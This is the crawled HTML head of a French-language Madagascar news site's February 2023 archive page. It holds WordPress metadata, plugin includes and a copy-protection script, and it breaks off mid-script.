

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deliremadagascar.com/2023/02/
body_size: 29592
content:
<!DOCTYPE html>
<html lang="fr-FR" style="background:#ffffff">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>février 2023 | déliremadagascar</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.deliremadagascar.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.deliremadagascar.com/wp-content/themes/powermag/js/html5.js" type="text/javascript"></script>
<script src="https://www.deliremadagascar.com/wp-content/themes/powermag/js/respond.min.js" type="text/javascript"></script>
<script src="https://www.deliremadagascar.com/wp-content/themes/powermag/js/modernizr-2.5.3.min.js" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="ie8.css" />
<![endif]-->

<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='noindex, follow' />
<link rel="shortcut icon" href="https://www.deliremadagascar.com/wp-content/uploads/2015/11/logo-delire-favon-300x245.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="février 2023 | déliremadagascar" />
	<meta property="og:url" content="https://www.deliremadagascar.com/2023/02/" />
	<meta property="og:site_name" content="déliremadagascar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@rakotomiarintso" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.deliremadagascar.com/2023/02/","url":"https://www.deliremadagascar.com/2023/02/","name":"février 2023 | déliremadagascar","isPartOf":{"@id":"https://www.deliremadagascar.com/#website"},"primaryImageOfPage":{"@id":"https://www.deliremadagascar.com/2023/02/#primaryimage"},"image":{"@id":"https://www.deliremadagascar.com/2023/02/#primaryimage"},"thumbnailUrl":"https://www.deliremadagascar.com/wp-content/uploads/2023/02/CHEZ-BAOLAI.jpg","breadcrumb":{"@id":"https://www.deliremadagascar.com/2023/02/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.deliremadagascar.com/2023/02/#primaryimage","url":"https://www.deliremadagascar.com/wp-content/uploads/2023/02/CHEZ-BAOLAI.jpg","contentUrl":"https://www.deliremadagascar.com/wp-content/uploads/2023/02/CHEZ-BAOLAI.jpg","width":1000,"height":638},{"@type":"BreadcrumbList","@id":"https://www.deliremadagascar.com/2023/02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.deliremadagascar.com/"},{"@type":"ListItem","position":2,"name":"Archives pour février 2023"}]},{"@type":"WebSite","@id":"https://www.deliremadagascar.com/#website","url":"https://www.deliremadagascar.com/","name":"déliremadagascar","description":"Site d&#039;information générale et investigation sur l&#039;actu et événement à Madagascar.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.deliremadagascar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="déliremadagascar &raquo; Flux" href="https://www.deliremadagascar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="déliremadagascar &raquo; Flux des commentaires" href="https://www.deliremadagascar.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.deliremadagascar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d268fd11d09279d022af0c3ccd0baa98"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://www.deliremadagascar.com/wp-includes/css/dashicons.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.deliremadagascar.com/wp-includes/css/jquery-ui-dialog.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.deliremadagascar.com/wp-content/plugins/wp-youtube-playlist-widget//css/custom.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='pm_Jockey+One-css' href='https://fonts.googleapis.com/css?family=Jockey+One' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-ultimate-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/shortcodes/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deliremadagascar.com/wp-includes/css/dist/block-library/style.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.deliremadagascar.com/wp-includes/css/classic-themes.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dewdrop-scrollbar-css-css' href='https://www.deliremadagascar.com/wp-content/plugins/dewdrop-custom-scrollbar/css/style.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-style-css-css' href='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/style.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-slider-pro.min.css-css' href='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/slider-pro.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='misw-lightbox.css-css' href='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/css/lightbox.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='wptables-public-css' href='https://www.deliremadagascar.com/wp-content/plugins/wptables/build/css/wptables.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancy-news-css' href='https://www.deliremadagascar.com/wp-content/plugins/fancy-news/css/jquery.fancyNews.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.deliremadagascar.com/wp-content/plugins/fancy-news/css/font-awesome.min.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-style-css' href='https://www.deliremadagascar.com/wp-content/plugins/yt-player/public/css/player-style.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/bootstrap.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='less-code-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/less.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/font-awesome.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/jackbox/css/jackbox.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='pm_js_composer_front-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/pm_js_composer_front.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.deliremadagascar.com/wp-content/themes/powermag/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.deliremadagascar.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='easymedia_styles-css' href='https://www.deliremadagascar.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=d268fd11d09279d022af0c3ccd0baa98' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var pm_script = {"post_id":"11992","ajaxurl":"https:\/\/www.deliremadagascar.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/wp-youtube-playlist-widget//js/custom.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='custom-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/shortcodes/js/init.js?ver=1' id='shortcodes-ultimate-js'></script>
<script type='text/javascript' async src='https://www.deliremadagascar.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.5' id='burst-timeme-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/url.min.js?ver=16185fce2fb043a0cfed' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:33:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"You are probably offline.":["Vous \u00eates probablement hors ligne."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"An unknown error occurred.":["Une erreur inconnue est survenue."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.deliremadagascar.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c7239e9a36" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.deliremadagascar.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/www.deliremadagascar.com\/wp-json\/","page_id":"11992","cookie_retention_days":"30","beacon_url":"https:\/\/www.deliremadagascar.com\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='https://www.deliremadagascar.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.5' id='burst-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/dewdrop-custom-scrollbar/js/jquery.nicescroll.min.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='dewdrop-scrollbar-main-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/rss-slider-on-post/rss-slider-on-post.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='rss-slider-on-post-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/wptables/build/js/wptables.min.js?ver=1.3.9' id='wptables-public-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/yt-player/public/js/yt-plyr.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='ytp-js-js'></script>
<link rel="https://api.w.org/" href="https://www.deliremadagascar.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deliremadagascar.com/xmlrpc.php?rsd" />


<script type="text/javascript">
	jQuery(document).ready(function($) {
		var nice = $("html").niceScroll({
			cursorcolor: "#02b2fd",
			cursorwidth: "10px",
			cursorborder: "0px solid #1e1f23",
			cursorborderradius: "5px",
			cursorfixedheight: "70",
			scrollspeed: 60,
			autohidemode: false,
			bouncescroll: true
		});
	});
</script>

<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
